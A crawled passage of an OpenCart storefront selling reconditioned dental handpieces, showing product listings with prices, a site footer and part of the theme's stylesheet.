                                    <a class="btn btn-default tooltip-item" title="Add to Wishlist" data-toggle="tooltip" onclick="addToWishList('56');"><span class="glyphicon glyphicon-heart"></span></a>
                                    <a class="btn btn-default tooltip-item" title="Add to Compare" data-toggle="tooltip" onclick="addToCompare('56');"><span class="glyphicon glyphicon-refresh"></span></a>
                                </div>
                            </div>
                        </article>
                                            <article class="col-md-3">
                            <div class="product-inner">
                                                                    <div class="image">
                                        <a href="http://www.handpiecetradingpost.com/index.php?route=product/product&amp;path=64_66&amp;product_id=55">
                                            <img src="https://www.handpiecetradingpost.com/image/cache/data/IMG_0903-80x80.JPG" title="Click to see more details on Midwest Tradition Pushbutton - With Fiber optics" alt="Midwest Tradition Pushbutton - With Fiber optics" />
                                        </a>
                                    </div>
                                                                <div class="name">
                                    <a href="http://www.handpiecetradingpost.com/index.php?route=product/product&amp;path=64_66&amp;product_id=55">Midwest Tradition Pushbutton - With Fiber optics</a>
                                </div>
                                <div class="description">Reconditioned with new turbine: 6 month warranty.
..</div>
                                                                    <div class="price">
                                        $295.00                                    </div>
                                                                <div class="rating">
                                                                    </div>
                                <div class="clearfix">
                                    <a class="btn btn-default tooltip-item" title="Add to Cart" data-toggle="tooltip" onclick="addToCart('55');"><span class="glyphicon glyphicon-shopping-cart"></span></a>
                                    <a class="btn btn-default tooltip-item" title="Add to Wishlist" data-toggle="tooltip" onclick="addToWishList('55');"><span class="glyphicon glyphicon-heart"></span></a>
                                    <a class="btn btn-default tooltip-item" title="Add to Compare" data-toggle="tooltip" onclick="addToCompare('55');"><span class="glyphicon glyphicon-refresh"></span></a>
                                </div>
                            </div>
                        </article>
                                            <article class="col-md-3">
                            <div class="product-inner">
                                                                    <div class="image">
                                        <a href="http://www.handpiecetradingpost.com/index.php?route=product/product&amp;path=64_66&amp;product_id=54">
                                            <img src="https://www.handpiecetradingpost.com/image/cache/data/IMG_0903-80x80.JPG" title="Click to see more details on Midwest Tradition Pushbutton - Without Fiber Optics" alt="Midwest Tradition Pushbutton - Without Fiber Optics" />
                                        </a>
                                    </div>
                                                                <div class="name">
                                    <a href="http://www.handpiecetradingpost.com/index.php?route=product/product&amp;path=64_66&amp;product_id=54">Midwest Tradition Pushbutton - Without Fiber Optics</a>
                                </div>
                                <div class="description">Reconditioned with new turbine: 6 month warranty.
..</div>
                                                                    <div class="price">
                                        $225.00                                    </div>
                                                                <div class="rating">
                                                                    </div>
                                <div class="clearfix">
                                    <a class="btn btn-default tooltip-item" title="Add to Cart" data-toggle="tooltip" onclick="addToCart('54');"><span class="glyphicon glyphicon-shopping-cart"></span></a>
                                    <a class="btn btn-default tooltip-item" title="Add to Wishlist" data-toggle="tooltip" onclick="addToWishList('54');"><span class="glyphicon glyphicon-heart"></span></a>
                                    <a class="btn btn-default tooltip-item" title="Add to Compare" data-toggle="tooltip" onclick="addToCompare('54');"><span class="glyphicon glyphicon-refresh"></span></a>
                                </div>
                            </div>
                        </article>
                                            <article class="col-md-3">
                            <div class="product-inner">
                                                                    <div class="image">
                                        <a href="http://www.handpiecetradingpost.com/index.php?route=product/product&amp;path=64_66&amp;product_id=68">
                                            <img src="https://www.handpiecetradingpost.com/image/cache/data/NSK High Speed-80x80.JPG" title="Click to see more details on NSK High Speed Handpiece with Fiberoptics and Quick Disconnect" alt="NSK High Speed Handpiece with Fiberoptics and Quick Disconnect" />
                                        </a>
                                    </div>
                                                                <div class="name">
                                    <a href="http://www.handpiecetradingpost.com/index.php?route=product/product&amp;path=64_66&amp;product_id=68">NSK High Speed Handpiece with Fiberoptics and Quick Disconnect</a>
                                </div>
                                <div class="description">Reconditioned with new turbine: 6 month warranty.
..</div>
                                                                    <div class="price">
                                        $295.00                                    </div>
                                                                <div class="rating">
                                                                    </div>
                                <div class="clearfix">
                                    <a class="btn btn-default tooltip-item" title="Add to Cart" data-toggle="tooltip" onclick="addToCart('68');"><span class="glyphicon glyphicon-shopping-cart"></span></a>
                                    <a class="btn btn-default tooltip-item" title="Add to Wishlist" data-toggle="tooltip" onclick="addToWishList('68');"><span class="glyphicon glyphicon-heart"></span></a>
                                    <a class="btn btn-default tooltip-item" title="Add to Compare" data-toggle="tooltip" onclick="addToCompare('68');"><span class="glyphicon glyphicon-refresh"></span></a>
                                </div>
                            </div>
                        </article>
                                            <article class="col-md-3">
                            <div class="product-inner">
                                                                    <div class="image">
                                        <a href="http://www.handpiecetradingpost.com/index.php?route=product/product&amp;path=64_66&amp;product_id=67">
                                            <img src="https://www.handpiecetradingpost.com/image/cache/data/IMG_0916-80x80.JPG" title="Click to see more details on Star 430 SW and 430 K High Speed Handpieces (No Fiberoptics)" alt="Star 430 SW and 430 K High Speed Handpieces (No Fiberoptics)" />
                                        </a>
                                    </div>
                                                                <div class="name">
                                    <a href="http://www.handpiecetradingpost.com/index.php?route=product/product&amp;path=64_66&amp;product_id=67">Star 430 SW and 430 K High Speed Handpieces (No Fiberoptics)</a>
                                </div>
                                <div class="description">The 430 SW model has quick diconnect and the 320 K model has screw in. Reconditioned with new turbin..</div>
                                                                    <div class="price">
                                        $250.00                                    </div>
                                                                <div class="rating">
                                                                    </div>
                                <div class="clearfix">
                                    <a class="btn btn-default tooltip-item" title="Add to Cart" data-toggle="tooltip" onclick="addToCart('67');"><span class="glyphicon glyphicon-shopping-cart"></span></a>
                                    <a class="btn btn-default tooltip-item" title="Add to Wishlist" data-toggle="tooltip" onclick="addToWishList('67');"><span class="glyphicon glyphicon-heart"></span></a>
                                    <a class="btn btn-default tooltip-item" title="Add to Compare" data-toggle="tooltip" onclick="addToCompare('67');"><span class="glyphicon glyphicon-refresh"></span></a>
                                </div>
                            </div>
                        </article>
                                    </div>
            </div>
            <div class="pagination"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=64_66&amp;page=2">2</a></li><li><a href="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=64_66&amp;page=2">&gt;</a><li><a href="http://www.handpiecetradingpost.com/index.php?route=product/category&amp;path=64_66&amp;page=2">&gt;|</a></ul></div>
                            </div>
</div>
  	</div> <!-- Close container div from header -->
    <footer id="footer">
        <div class="container">
            <div class="row">
                                    <div class="col-xs-6 col-sm-6 col-md-3">
                        <h3>Information</h3>
                        <ul class="list-unstyled">
                                                            <li><a href="http://www.handpiecetradingpost.com/index.php?route=information/information&amp;information_id=4">About Us</a></li>
                                                            <li><a href="http://www.handpiecetradingpost.com/index.php?route=information/information&amp;information_id=9">Monthly Flyer</a></li>
                                                            <li><a href="http://www.handpiecetradingpost.com/index.php?route=information/information&amp;information_id=6">Repairs</a></li>
                                                            <li><a href="http://www.handpiecetradingpost.com/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
                                                            <li><a href="http://www.handpiecetradingpost.com/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
                                                    </ul>
                    </div>
                                <div class="col-xs-6 col-sm-6 col-md-3">
                    <h3>Customer Service</h3>
                    <ul class="list-unstyled">
                        <li><a href="http://www.handpiecetradingpost.com/index.php?route=information/contact">Contact Us</a></li>
                        <li><a href="https://www.handpiecetradingpost.com/index.php?route=account/return/insert">Returns</a></li>
                        <li><a href="http://www.handpiecetradingpost.com/index.php?route=information/sitemap">Site Map</a></li>
                    </ul>
                </div>
                <div class="clearfix visible-xs visible-sm"></div>
                <div class="col-xs-6 col-sm-6 col-md-3">
                    <h3>Extras</h3>
                    <ul class="list-unstyled">
                        <li><a href="http://www.handpiecetradingpost.com/index.php?route=product/manufacturer">Brands</a></li>
                        <li><a href="https://www.handpiecetradingpost.com/index.php?route=account/voucher">Gift Vouchers</a></li>
                        <li><a href="https://www.handpiecetradingpost.com/index.php?route=affiliate/account">Affiliates</a></li>
                        <li><a href="http://www.handpiecetradingpost.com/index.php?route=product/special">Specials</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-6 col-md-3">
                    <h3>My Account</h3>
                    <ul class="list-unstyled">
                        <li><a href="https://www.handpiecetradingpost.com/index.php?route=account/account">My Account</a></li>
                        <li><a href="https://www.handpiecetradingpost.com/index.php?route=account/order">Order History</a></li>
                        <li><a href="https://www.handpiecetradingpost.com/index.php?route=account/wishlist">Wish List</a></li>
                        <li><a href="https://www.handpiecetradingpost.com/index.php?route=account/newsletter">Newsletter</a></li>
                    </ul>
                </div>
                <div class="clearfix"></div>
                <div id="powered" class="col-md-12">Powered By <a href="http://www.opencart.com">OpenCart</a><br /> Handpiece Trading Post &copy; 2026</div>
            </div>
        </div>
    </footer>
    
	<script type="text/javascript" src="catalog/view/javascript/jquery/ui/external/jquery.cookie.js"></script>
	<script type="text/javascript" src="catalog/view/theme/oc-bootstrap/js/common.js"></script>
    <script type="text/javascript" src="catalog/view/theme/oc-bootstrap/js/respond.min.js"></script>
    <script type="text/javascript" src="catalog/view/theme/oc-bootstrap/bootstrap/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="catalog/view/javascript/jquery/colorbox/jquery.colorbox-min.js"></script>
    <link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen, projection" />
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.handpiecetradingpost.com/catalog/view/theme/oc-bootstrap/stylesheet/stylesheet.css
body_size: 8602
content:
/*
	OC Bootstrap
	Bootstrap 3 in an OpenCart theme.
*/

/* What no reset? Well Bootstrap uses normalize.css instead so we shouldnt need resets huh... */
   
/* Mobile First - Base styles for extra small devices i.e Phones (<768px).
   This is our base CSS, the minimum amount of styles required to display the site beautifully on a mobile device less than 768 pixels. We will add more intensive styling as the screen size increases. */

/*
	Bootstrap theme styles
*/


@media screen AND (min-width: 960px) { #logo { margin-left: 100px!important; } }
@media screen AND (max-width: 960px) { #logo { margin-left: 0px!important; } #logo-bubble { display:none; } }
#logo a img { width: 100%!important; height: auto; }
.box p img { max-width: unset!important; width: 100%; height: auto; }
#logo-bubble {
    background: url(../image/logo-bubble.png);
    width: 145px;
    height: 135px;
    position: absolute;
    top: -1px;
    left: -20px;
}


.carousel-control .glyphicon-chevron-left { left: 20%; } 
.carousel-control .glyphicon-chevron-right { left: 70%; }

.btn-group > .tooltip + .btn,
.btn-group > .popover + .btn{
	margin-left:-1px; /* Hack for tooltip as it moves stuff within a btn group */
}

.product-filter .btn-group {
	position: inherit; /* Hack to get tooltip to work in the button group within the product filter */
}

.sort .form-control, .limit .form-control, .sort .input-group-addon, .limit .input-group-addon { width: auto; }

.btn-group > .btn:last-of-type {
	-webkit-border-top-right-radius: 4px;
	-moz-border-top-right-radius: 4px;
	border-top-right-radius: 4px;
	-webkit-border-bottom-right-radius: 4px;
	-moz-border-bottom-right-radius: 4px;
	border-bottom-right-radius: 4px;
}

.dropdown-menu {
    margin: 0;
}

.btn-default,
.btn-primary,
.btn-success,
.btn-info,
.btn-warning,
.btn-danger {
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075);
		    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075);
}

.btn-default:active,
.btn-primary:active,
.btn-success:active,
.btn-info:active,
.btn-warning:active,
.btn-danger:active,
.btn-default.active,
.btn-primary.active,
.btn-success.active,
.btn-info.active,
.btn-warning.active,
.btn-danger.active {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
          box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.btn:active,
.btn.active {
  background-image: none;
}


.btn-default:active,
.btn-default.active {
  background-color: #e6e6e6;
  border-color: #e0e0e0;
}

.btn-primary:active,
.btn-primary.active {
  background-color: #3071a9;
  border-color: #2d6ca2;
}

.btn-success:active,
.btn-success.active {
  background-color: #449d44;
  border-color: #419641;
}

.btn-warning:active,
.btn-warning.active {
  background-color: #ec971f;
  border-color: #eb9316;
}

.btn-danger:active,
.btn-danger.active {
  background-color: #c9302c;
  border-color: #c12e2a;
}

.btn-info:active,
.btn-info.active {
  background-color: #31b0d5;
  border-color: #2aabd2;
}

.thumbnail,
.img-thumbnail {
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.075);
          box-shadow: 0 1px 2px rgba(0, 0, 0, 0.075);
}

.navbar .navbar-nav > .active > a {
  background-color: #f8f8f8;
}

.navbar-brand,
.navbar-nav > li > a {
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.25);
}

.navbar-inverse .navbar-nav > .active > a {
  background-color: #222222;
}

.navbar-inverse .navbar-brand,
.navbar-inverse .navbar-nav > li > a {
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}

.navbar-static-top,
.navbar-fixed-top,
.navbar-fixed-bottom {
  border-radius: 0;
}

@media (max-width: 320px) {
.topbar .nav > li > a { padding: 10px; }
#logo img { width: 100% }
}

.alert {
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.2);
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
}

.list-group {
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.075);
          box-shadow: 0 1px 2px rgba(0, 0, 0, 0.075);
}

.panel {
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}

.topbar + .container {
	padding-bottom: 20px;
}

/*
	Globals
*/

body {
	padding: 50px 0 0;
}

body,
td,
th,
input,
textarea,
select,

a {
	transition: all 0.4s ease-in-out 0s;
	-ms-transition: all 0.4s ease-in-out 0s;
	-moz-transition: all 0.4s ease-in-out 0s; 
	-webkit-transition: all 0.4s ease-in-out 0s; 
	-o-transition: all 0.4s ease-in-out 0s;
}

select > option {
    padding: 5px;
}

h1 {
    font-size: 32px;
	margin-top: 0;
}

h2 {
    font-size: 18px;
	font-weight: bold;
}

p.margin5 {
    margin: 5px;
}

a,
a:visited,
a b {
	cursor: pointer;
}

a:hover { 
	text-decoration: none;
}

small{ 
	font-size:10px;
}

/*
	Header
*/

.topbar .navbar-form {
	margin: 0;
	padding: 0;
	border: none;
}

.topbar .navbar-nav > li, .topbar .navbar-form {
    float: left;
	display: inline;
}

.topbar-nav {
	float: right;	
}

#header {
    z-index: 99;
}

#header #logo {
    margin: 1.5em 0;
	text-align: center;
}

#language, #currency {
	line-height: 46px;
	margin-right: 20px;
	padding-top: 2px;
}

@media (max-width: 768px) {
	#currency, #language {
		float: left;
	}
}

#currency a {
    font-size: 18px;
}

#currency a:hover {
    background-color: #333;
}

.button-search {
	cursor: pointer;
}

.cart-totals {
    margin: 0;
    padding: 0 20px;
}

#cart {
	width: 100%;
	margin: 1.2em 0;
}

#cart .btn {
	width: 100%;
}

#cart .table td {
    border: 0 none;
    padding: 20px;
}

#cart .table .name {
    font-weight: bold;
	white-space: nowrap;
}

.cart-totals strong {
    display: inline-block;
    text-align: left;
    width: 40%;
}

.cart-totals span {
    display: inline-block;
    text-align: right;
    width: 58%;
}

#cart .empty {
	padding: 10px;
}

#cart .table tr:nth-last-child(2n+1) {
    background: none repeat scroll 0 0 #FFFFFF;
}

#cart .table tr {
    border-bottom: 1px solid #DDDDDD;
}

#cart .dropdown-menu {
    background: none repeat scroll 0 0 #EEEEEE;
    z-index: 1001;
}

.cart-btns li a {
    font-weight: bold;
}

#header #search {
	width: 1px; /* Small hack to keep everything right aligned */
	float: right;
}

#header #search input {
    width: 75px;
	-moz-transition-duration: 400ms;
    -moz-transition-property: width, background;
    -moz-transition-timing-function: ease;
	-webkit-transition-duration: all 400ms ease;
	-webkit-transition-property: width, background;
	-webkit-transition-timing-function: ease;
	-ms-transition-duration: 400ms;
    -ms-transition-property: width, background;
    -ms-transition-timing-function: ease;
	-o-transition-duration: 400ms;
    -o-transition-property: width, background;
    -o-transition-timing-function: ease;
	transition-duration: 400ms;
    transition-property: width, background;
    transition-timing-function: ease;
}

#header #search input:focus {
	width: 200px;
}

@media (max-width: 768px) {
	#header #search {
		width: 100%;
	}
	#header #search input {
		width: 100%;
	}
}

#language img {
    cursor: pointer;
	margin-left: 10px;
}

#language img:first-child {
	margin-left: 0;
}

#currency a {
    text-decoration: none;
}

#currency a b {
    text-decoration: none;
}

/*
	Main Menu
*/
.navbar-collapse{ max-height:none!important; }

.navbar .dropdown-menu {
	padding: 5px 0 0 0;
	float: none;
}

.navbar .dropdown-menu li a {
	display: block;
	padding: 4px 20px;
	clear: both;
	font-weight: normal;
	line-height: 20px;
}

.see-all {
	display: block;
	margin-top: 0.5em;
	border-top: 1px solid #DDD;
	padding: 3px 20px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 4px 4px;
}

.see-all:hover, .see-all:focus {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: -moz-linear-gradient(top, #23a1d1, #1f90bb);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#23a1d1), to(#1f90bb));
	background-image: -webkit-linear-gradient(top, #23a1d1, #1f90bb);
	background-image: -o-linear-gradient(top, #23a1d1, #1f90bb);
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff23a1d1', endColorstr='#ff1f90bb', GradientType=0);
}

/*
	Slideshow
*/

.slideshow {
	padding-bottom: 20px;
}

/*
	Messages
*/

.success,
.warning,
.attention,
.information {
    padding: 10px 10px 10px 33px;
    margin-bottom: 15px;
}

.success .close,
.warning .close,
.attention .close,
.information .close {
    float: right;
    padding-top: 4px;
    padding-right: 4px;
}

.success {
    background: #EAF7D9 url('../image/success.png') 10px center no-repeat;
    border: 1px solid #BBDF8D;
}

.warning {
    background: #FFD1D1 url('../image/warning.png') 10px center no-repeat;
    border: 1px solid #F8ACAC;
}

.attention {
    background: #FFF5CC url('../image/attention.png') 10px center no-repeat;
    border: 1px solid #F2DD8C;
}

.information {
    background: #E8F6FF url('../image/information.png') 10px center no-repeat;
    border: 1px solid #B8E2FB;
}

.success .close,
.warning .close,
.attention .close,
.information .close {
    cursor: pointer;
}

.success,
.warning,
.attention,
.information {
    color: #555555;
}

.required:before {
	font-weight: bold;
	color: #FF0000;
	content: '*';
}

.required {
	font-weight:bold;
}

.error {
	display: block;
	color: #FF0000;
}

.help {
	color: #999;
	font-size: 10px;
	font-weight: normal;
	font-family: Verdana, Geneva, sans-serif;
	display: block;
}

/*
	Tables
*/

table.form {
    width: 100%;
    border-collapse: collapse;
    margin-bottom: 20px;
}

table.form tr td:first-child {
    width: 150px;
}

table.form td {
    padding: 4px;
}

input.large-field,
select.large-field {
    width: 300px;
}

table.list {
    border-collapse: collapse;
    width: 100%;
    margin-bottom: 20px;
}

table.list thead td {;
    padding: 0px 5px
}

table.list tbody td {
    vertical-align: top;
    padding: 0px 5px;
}

table.list .left,
table.list .right,
table.list .center {
    padding: 7px;
}

table.list .asc,
table.list .desc {
    padding-right: 15px;
}

table.list {
    border-top: 1px solid #DDDDDD;
    border-left: 1px solid #DDDDDD;
}

table.list td {
    border-right: 1px solid #DDDDDD;
    border-bottom: 1px solid #DDDDDD;
}

table.list thead td {
    background-color: #EFEFEF;
}

table.list .asc {
    background: url('../image/asc.png') right center no-repeat;
}

table.list .desc {
    background: url('../image/desc.png') right center no-repeat;
}

table.form > * > * > td {
    /*color: #000000;*/
}

table.list thead td a,
.list thead td {
    text-decoration: none;
    font-weight: bold;
}

table.list tbody td a {
    text-decoration: underline;
}

table.list .left {
    text-align: left;
}

table.list .right {
    text-align: right;
}

table.list .center {
    text-align: center;
}

/*
	Pagination
*/

.pagination {
    width: 100%;
}

.pagination .results {
    text-align: right;
}

/*
	Tabs
*/

.tab-content {
    padding: 15px;
}

/*
	Category View Page
*/

.category-info {
    float: left;
    margin-bottom: 20px;
    width: 100%;
}

.category-info .image {
    float: left;
    padding: 8px;
    margin-right: 15px;
	border: 1px solid #E7E7E7;
}

.category-list {
    margin-bottom: 15px;
	overflow: auto;
}

.category-list ul li {
	padding: 4px 5px;
}

/* 
	Sidebar Box
*/

aside .box {
	margin-bottom: 15px;
}

.inner-box {
	padding: 0 10px 10px;
}

/* 
	Category Module 
*/

.cat-menu .nav .nav {
	display: none;
}

.cat-menu .nav > .active .nav {
	display: block;
}

#column-left .cat-menu .nav > .active > a, #column-left .cat-menu .nav > .active:hover > a, #column-left .cat-menu .nav > .active:focus > a {
    background-color: rgba(0, 0, 0, 0);
    border-right: 2px solid #5BC0DE;
    color: #5BC0DE;
}

#column-left .cat-menu .nav a {
    border-right: 1px solid transparent;
	padding-right: 14px!important;
}

#column-left .cat-menu .nav a:hover, #column-left .cat-menu .nav a:focus {
	background-color: rgba(0, 0, 0, 0);
    border-right: 1px solid #5BC0DE;
    color: #5BC0DE;
	padding-right: 14px;
}

#column-left .cat-menu .nav .nav > li > a {
    font-size: 13px;
    padding-bottom: 5px;
    padding-left: 30px;
    padding-top: 0;
}

#column-right .cat-menu .nav > .active > a, #column-right .cat-menu .nav > .active:hover > a, #column-right .cat-menu .nav > .active:focus > a {
    background-color: rgba(0, 0, 0, 0);
    border-left: 2px solid #5BC0DE;
    color: #5BC0DE;
}

#column-right .cat-menu .nav a {
    border-left: 1px solid transparent;
	padding-left: 14px;
}

#column-right .cat-menu .nav a:hover, #column-right .cat-menu .nav a:focus {
	background-color: rgba(0, 0, 0, 0);
    border-left: 1px solid #5BC0DE;
    color: #5BC0DE;
	padding-left: 14px;
}

#column-right .cat-menu .nav .nav > li > a {
    font-size: 13px;
    padding-bottom: 5px;
    padding-left: 30px;
    padding-top: 0;
}

/* 
	Account Module 
*/

.side-menu {
	border: 1px #E7E7E7 solid;
}

.side-menu > li + li {
	margin-top: 0;
}

.side-menu > li a{
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}

/*
	Manufacturers
*/

.manufacturer-heading {
    font-size: 15px;
    font-weight: bold;
}

.manufacturer-list ul {
    list-style: none;
}

.manufacturer-list {
    padding: 5px;
    overflow: auto;
    margin-bottom: 20px;
}

.manufacturer-heading {
    padding: 5px 8px;
    margin-bottom: 6px;
}

.manufacturer-content {
    padding: 8px;
}

.manufacturer-list ul {
    float: left;
    width: 25%;
    margin: 0;
    padding: 0;
    margin-bottom: 10px;
}

.manufacturer-list {
    border: 1px solid #DBDEE1;
}

.manufacturer-heading {
    background: #F8F8F8;
}

/*
	Product Display
*/

.product-filter {
	padding-bottom: 15px;
	overflow: auto;
}

.product-filter .display {
	float: left;
}

.product-filter .display a {
	font-weight: bold;
}

.product-filter .sort {
	float: right;
	color: #333;
}

.product-filter .limit {
	margin-left: 15px;
	float: right;
	color: #333;
}

@media (max-width: 480px) {
	.product-filter .sort select {
		width: 100px;
		padding: 5px;
	}
	.product-filter .limit {
		margin-left: 0;
	}
	.product-filter .limit select {
		width: 60px;
		padding: 5px;
	}
	.product-filter .sort .input-group-addon, .product-filter .limit .input-group-addon {
		padding: 5px;
	}
}
@media (max-width: 640px) {
	.product-filter {
		width: 100%;
		padding-top: 10px;
	}
	.product-filter .sort {
		float: left;
	}
}

.product-compare {
	margin-bottom: 15px;
}

.product-compare a {
	font-weight: bold;
}

/* Product List Display */

.product-list {
	width: 100%;
}

.product-list > article {
	padding: 15px;
}

.product-list > article.col-md-3 {
	width: 100%;
}

.product-list > article > .product-inner {
	border: 1px solid #E7E7E7;
}

.product-list > article > .product-inner:hover {
	-webkit-box-shadow: 0px 0px 6px 5px #DDD;
	-moz-box-shadow: 0px 0px 6px 5px #DDD;
	box-shadow: 0px 0px 6px 5px #DDD;
}

.product-list .image {
	padding: 15px;
	width: 30%;
	float: left;
}

.product-list .image img {
	width: 100%;
}

.product-list .name {
	padding: 15px;
	width: 70%;
	float: left;
}

.product-list .name a {
	font-weight: bold;
	text-decoration: none;
}

.product-list .description {
	line-height: 15px;
	padding: 15px;
	width: 70%;
	float: left;
}

.product-list .rating {
	color: #7B7B7B;
}

.product-list .price {
	float: right;
	padding: 15px;
	text-align: right;
	font-weight: bold;
}

.product-list .price + div{
	padding: 15px;
	float: left;
}

.product-list .price-old {
	color: #F00;
	text-decoration: line-through;
}

.product-list .price-tax, .product-grid .price-tax {
	color: #BBBBBB;
	font-size: 12px;
}

/* Product Grid Display */
.product-grid {
    width: 100%;
}

.product-grid > article {
	text-align: center;
	padding: 15px;
}

.product-grid > article .btn {
	font-size: 14px;
	background-color: #E7E7E7;
	-webkit-border-radius: 0!important;
	-moz-border-radius: 0!important;
	border-radius: 0!important;
	height: 35px;
	color: #888;
	width: 33.33333333333333%;
	float: left;
}

.product-grid > article .btn:hover {
	background-color: #CCC;
	color: #333;
}

.product-grid > article > .product-inner {
	border: 1px solid #E7E7E7;
}

.product-grid > article > .product-inner:hover {
	-webkit-box-shadow: 0px 0px 6px 5px #DDD;
	-moz-box-shadow: 0px 0px 6px 5px #DDD;
	box-shadow: 0px 0px 6px 5px #DDD;
}

.product-grid .image {
    padding: 15px;
}

.product-grid .image img {
	width: 100%;
}

.product-grid .name a, .product-grid .price, .product-grid .rating, .product-grid .description {
    display: block;
    padding: 0 15px 5px;
	text-decoration: none;
	height: 25px;
	overflow: hidden;
}

.product-grid .description { 
	text-align: justify; 
	min-height: 105px;
}

.product-grid .price {
    font-weight: bold;
}

.product-grid .price-old {
    text-decoration: line-through;
	color: #F00;
}

.product-inner {
	background: #FFF;
}

/* Product Grid within sidebar columns */

aside .product-grid > article {
	width: 100%;
}

.product-info {
	overflow: auto;
	margin-bottom: 20px;
}

.product-info .image {
	border: 1px solid #E7E7E7;
	margin-bottom: 20px;
	padding: 10px;
	text-align: center;
}

.product-info .image img {
	width: 100%;
}

.product-info .image-additional {
	margin-bottom: 10px;
}

.product-info .image-additional img {
	border: 1px solid #E7E7E7;
	margin-bottom: 10px;
	width: 100%;
}

.product-info .description {
	padding: 0 0 10px;
	margin-bottom: 10px;
	line-height: 20px;
}

.product-info .price {
	border-bottom: 1px solid #E7E7E7;
	padding: 0 0 10px;
	margin-bottom: 10px;
	font-size: 16px;
	font-weight: bold;
}

.product-info .price-old {
	color: #F00;
	text-decoration: line-through;
}

.product-info .price-new {
}

.product-info .price-tax {
	font-size: 12px;
	font-weight: normal;
	color: #999;
}

.product-info .price .reward {
	font-size: 12px;
	font-weight: normal;
	color: #999;
}

.product-info .price .discount {
	font-weight: normal;
	font-size: 12px;
	color: #4D4D4D;
}

.product-info .options .form-group{
	margin-bottom: 0;
}

.product-info .option-image {
	margin-top: 3px;
	margin-bottom: 10px;
}

.product-info .option-image label {
	display: block;
	width: 100%;
	height: 100%;
}

.product-info .option-image img {
	margin-right: 5px;
	border: 1px solid #CCCCCC;
	cursor: pointer;
}

.product-info .cart {
	padding: 0 0 10px;
}

.product-info .cart div > span {
	padding-top: 7px;
	display: block;
	color: #999;
}

.product-info .cart .minimum {
	padding-top: 5px;
	font-size: 11px;
	color: #999;
	clear: both;
}

.product-info .review {
	border-top: 1px solid #E7E7E7;
}

.product-info .review > div {
	padding: 10px 0;
}

.product-info .review > div a.review-link {
	padding-left: 15px;
}

.product-info .options h3 {
	margin-top: 10px;
}

.product-info .options .option {
	margin-bottom: 10px;
}

#review .author { 
	margin-bottom: 5px;
}

#review article:nth-child(2n+2) { 
	background-color: #F8F8F8;
	padding: 5px;
}

/* Add This Share Box*/
#at15s a, #at15s span {
	transition: none;
	-ms-transition: none;
	-moz-transition: none;
	-webkit-transition: none; 
	-o-transition: none;
}

.reviewmeta{
		padding: 5px 0;
}

.reviewmeta img{
		margin: 0 0 -4px;
}

.tags{
	padding-bottom: 10px;
}

.attribute {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	margin-bottom: 20px;
}

.attribute thead td, .attribute thead tr td:first-child {
	text-align: left;
	background-color: #E7E7E7;
}

.attribute tr td:first-child {
	font-weight: bold;
	text-align: right;
	width: 20%;
}

.attribute td {
	padding: 7px;
	text-align: center;
	vertical-align: top;
	border-right: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
}

/*
	Compare
*/

.compare-info {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	margin-bottom: 20px;
}

.compare-info thead td, .compare-info thead tr td:first-child {
	color: #000000;
	font-size: 14px;
	font-weight: bold;
	background: #F7F7F7;
	text-align: left;
}

.compare-info tr td:first-child {
	color: #000000;
	font-weight: bold;
	text-align: right;
}

.compare-info td {
	padding: 7px;
	width: 20%;
	color: #4D4D4D;
	text-align: center;
	vertical-align: top;
	border-right: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
}

.compare-info .name a {
	font-weight: bold;
}

.compare-info .price-old {
	font-weight: bold;
	color: #F00;
	text-decoration: line-through;
}

.compare-info .price-new {
	font-weight: bold;
}

/*
	Wishlist
*/

.wishlist-info table {
	width: 100%;
	border-collapse: collapse;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
	margin-bottom: 20px;
}

.wishlist-info td {
	padding: 7px;
}

.wishlist-info thead td {
	color: #4D4D4D;
	font-weight: bold;
	background-color: #F7F7F7;
	border-bottom: 1px solid #DDDDDD;
}

.wishlist-info thead .image {
	text-align: center;
}

.wishlist-info thead .name, 
.wishlist-info thead .model, 
.wishlist-info thead .stock {
	text-align: left;
}

.wishlist-info thead .quantity, 
